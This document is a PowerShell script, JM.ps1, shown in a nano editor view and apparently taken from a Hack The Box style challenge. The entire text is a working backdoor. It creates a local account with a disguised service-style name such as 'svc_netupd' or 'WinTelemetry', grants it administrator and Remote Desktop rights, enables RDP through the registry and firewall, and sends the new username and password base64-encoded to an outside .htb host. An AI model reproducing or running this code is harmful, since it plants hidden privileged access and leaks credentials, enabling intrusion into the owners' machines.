 GNU nano 8.4 JM.ps1
# List of potential usernames
$usernames = @("svc_netupd", "svc_dns", "sys_helper", "WinTelemetry", "UpdaterSvc")
# Check for existing user
$existing = $usernames | Where-Object {
    Get-LocalUser -Name $_ -ErrorAction SilentlyContinue
}
# If none exist, create a new one
if (-not $existing) {
    $newUser = Get-Random -InputObject $usernames
    $timestamp = (Get-Date).ToString("yyyyMMddHHmmss")
    $password = "Watson_$timestamp"
    $securePass = ConvertTo-SecureString $password -AsPlainText -Force
    New-LocalUser -Name $newUser -Password $securePass -FullName "Windows Update Helper" -Description "System-managed service account"
    Add-LocalGroupMember -Group "Administrators" -Member $newUser
    Add-LocalGroupMember -Group "Remote Desktop Users" -Member $newUser
    # Enable RDP
    Set-ItemProperty -Path "HKLM:\System\CurrentControlSet\Control\Terminal Server" -Name "fDenyTSConnections" -Value 0
    Enable-NetFirewallRule -DisplayGroup "Remote Desktop"
    Invoke-WebRequest -Uri "http://NapoleonsBlackPearl.htb/Exchange?data=$([Convert]::ToBase64String([Text.Encoding]::UTF8.GetBytes("$newUser|$password")))" -UseBasicParsing -ErrorAction SilentlyContinue | Out-Null
}